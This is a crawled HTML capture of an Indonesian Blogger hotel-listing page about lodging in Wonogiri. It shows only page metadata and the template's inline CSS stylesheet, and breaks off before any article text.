

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html
body_size: 36896
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/3488430215544783830/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html' property='og:url'/>
<meta content='7 Penginapan dan Hotel di Wonogiri' property='og:title'/>
<meta content='    Banyak juga yang ingin menginap di Wonogiri dan butuh sebuah rekomendasi tentang Penginapan dan Hotel di Wonogiri yang terbaik dan palin...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/w1200-h630-p-k-no-nu/hotel+di+wonogiri1.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
7 Penginapan dan Hotel di Wonogiri -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='7 Penginapan dan Hotel di Wonogiri' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='7 Penginapan dan Hotel di Wonogiri' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg' name='twitter:image'/>
<meta content='7 Penginapan dan Hotel di Wonogiri' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
